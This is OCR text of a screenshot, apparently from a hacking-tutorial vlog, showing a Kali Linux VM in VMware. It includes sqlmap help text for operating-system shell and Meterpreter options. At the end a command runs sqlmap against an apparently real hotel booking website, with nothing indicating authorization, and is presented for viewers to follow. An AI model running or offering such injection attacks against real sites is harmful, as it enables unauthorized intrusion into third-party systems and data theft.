 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Home
kali-linux-2022.3-vmware-a...
My Computer
Parrot Security
Metasploitable2-
Red Hat Enterpris
kali-linux-2022.3-
Windows 11 x64
mrRobot (2)
Shared VMs
1 2 3 4
14:02
kali@kali: ~
File Actions Edit View Help
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(kali㉿kali)-[~]
$ sqlmap -u https://www.embryohotel.com/room-detail.php?id=1 -b
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
@hacker_vlog
JOIN
@vlog_hacker
www.asdacademy.in